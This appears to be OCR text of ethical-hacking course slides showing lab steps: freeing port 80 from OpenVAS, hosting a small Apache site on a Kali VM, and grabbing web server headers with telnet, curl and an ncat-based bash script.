

*Move the curser down to line 7 and type* **i** *(for insert)*



# On Opus-II





# On Opus-II



69

*Type* **<Esc>:wq<Enter>** *(to write and quit)*



# On Opus-II

70

[simben76@opus-ii ~]\$ **./png** IP address is missing, try again.

*That's better!*



# HTML



# **HTML** Hyper Text Markup Language

- Created by Tim Berners-Lee.
- First prototyped in 1980.
- Uses "tags" to markup text for use as pages on the World Wide Web.



<https://en.wikipedia.org/wiki/HTML>



## EH-Kali Mini Website http://10.76.xx.150





 $\verb|thtml|$  $<$ head $>$ 

 $<$ body $>$ 

 $\langle$ /html>

## EH-Kali Mini Website http://10.76.xx.150/humans.html





## EH-Kali Mini Website http://10.76.xx.150/cylons.html





## Free up Port 80

#### **On your EH-Kali**

Check if OpenVAS is still using port 80 (HTTP) and stop it if needed

root@eh-kali-05:~# **ss -tln** State Recv-Q Send-Q Local Address:Port Peer Address:Port LISTEN 0 128 127.0.0.1:9390 \*:\* LISTEN 0 128 127.0.0.1:9392 \*:\* LISTEN 0 128 127.0.0.1:80 \*:\*  $\text{LISTEN}$   $\star \cdot \star$ LISTEN 0 128  $128$  ::22  $\cdots$ root@eh-kali-05:~# **openvas-stop** Stopping OpenVas Services root@eh-kali-05:~# **ss -tln** State Recv-Q Send-Q Local Address:Port Peer Address:Port  $LISTEN$  0 128  $128$   $*$ :22  $*$  $LISTEN$  0 14128 =  $128$  ::22 :: 122 :: 122 :: \* root@eh-kali-05:~#

*When port 80 is free make a note in the chat window*



## Make a website on EH-Kali

#### **On your EH-Kali**

Install (if needed) then start and verify Apache webserver is running **apt-get install apache2** *Not needed since already installed* **systemctl start apache2 systemctl status apache2 ss -tln** *Check for listening on port on 80*

Publish website **cd /var/www/html scp -r xxxxxx76@opus-ii:/home/cis76/depot/webpages/\* .** 

Run Firefox and browse the following URLs http://localhost http://localhost/humans.html http://localhost/cylons.html

*When finished type website is up in the chat window*



# bash



# Remember this?

#### **telnet eh-centos 80**



*We are using the telnet command to open a TCP connection to port 80 on a web server and getting the headers.*



## curl command

#### **curl --head eh-centos**

oot@eh-kali-05:~/bin# curl --head eh-centos HTTP/1.1 200 OK Date: Tue, 18 Oct 2016 02:50:27 GMT Server: Apache/2.2.15 (CentOS) Last-Modified: Sun, 16 Oct 2016 21:53:48 GMT ETag: "22152-11b-53f027e866d5b" Accept-Ranges: bytes Content-Length: 283 Connection: close Content-Type: text/html; charset=UTF-8

**curl --head localhost** 

root@eh-kali-05:~/bin# curl --head localhost HTTP/1.1 200 OK Date: Tue, 18 Oct 2016 02:55:19 GMT Server: Apache/2.4.23 (Debian) Last-Modified: Mon, 17 Oct 2016 22:05:47 GMT ETag: "9c-53f16c7370c76" Accept-Ranges: bytes Content-Length: 156 Vary: Accept-Encoding Content-Type: text/html

*With curl you can get the headers in one command*



# get-headers example bash script

#### **get-headers.bash**



*You could also write a bash script to get web server headers using the ncat command.*



# get-headers example bash script

#### **./get-headers.bash**

root@eh-kali-05:~/bin# ./get-headers.bash Probing for headers on localhost HTTP/1.1 200 OK Date: Tue, 18 Oct 2016 15:14:34 GMT Server: Apache/2.4.23 (Debian) Last-Modified: Mon, 17 Oct 2016 22:05:47 GMT ETag: "9c-53f16c7370c76" Accept-Ranges: bytes Content-Length: 156 Vary: Accept-Encoding Connection: close Content-Type: text/html

*A Debian version of Apache is running on the EH-Kali-xx VM*

83

#### **./get-headers.bash eh-centos**

